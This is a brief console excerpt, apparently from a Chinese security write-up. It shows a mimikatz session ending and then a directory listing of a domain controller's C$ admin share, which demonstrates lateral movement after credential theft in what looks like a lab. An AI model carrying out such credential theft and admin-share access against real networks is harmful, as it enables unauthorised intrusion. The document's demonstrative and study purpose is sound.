 mimikatz # exit
Bye!
C:\Users\Administrator\Desktop\mimikatz\mimikatz\Win32>cd c:\
c:\>dir \\win-dc\c$
 Volume in drive \\win-dc\c$ has no label.
 Volume Serial Number is 7C5E-6BE1
 Directory of \\win-dc\c$
2020/02/13  22:19    <DIR>          Exchange2010
2020/02/14  09:37    <DIR>          ExchangeSetupLogs
2020/02/14  09:04    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2020/02/16  20:24    <DIR>          Persistence
2020/02/14  08:36    <DIR>          Program Files
2020/02/14  08:36    <DIR>          Program Files (x86)
2020/02/14  08:48    <DIR>          Users
2020/02/15  20:39    <DIR>          Windows
               0 File(s)              0 bytes
               9 Dir(s)  71,108,198,400 bytes free
c:\>
c:\>
微信号: lemon-sec